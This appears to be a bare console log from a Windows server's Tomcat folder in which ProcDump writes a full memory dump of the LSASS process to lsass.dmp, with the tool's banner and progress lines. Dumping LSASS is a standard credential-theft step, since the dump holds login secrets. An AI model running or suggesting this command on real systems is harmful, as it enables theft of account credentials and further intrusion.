 D:\evecom\Tomcat8 >procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:48:24] Dump 1 initiated: D:\evecom\Tomcat8\lsass.dmp
[16:48:25] Dump 1 writing: Estimated dump file size is 38 MB.
[16:48:25] Dump 1 complete: 38 MB written in 0.3 seconds
[16:48:25] Dump count reached.
D:\evecom\Tomcat8 >